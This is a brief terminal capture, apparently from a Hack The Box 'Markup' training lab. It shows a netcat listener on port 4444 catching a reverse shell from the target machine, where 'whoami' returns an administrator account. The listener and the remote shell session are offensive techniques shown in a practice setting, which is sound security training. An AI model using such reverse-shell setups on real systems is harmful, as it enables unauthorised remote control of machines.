 ┌─[ctf@parrot]─[~/HTB/Starting_Point/Markup]
└──╼ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.49] 49894
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>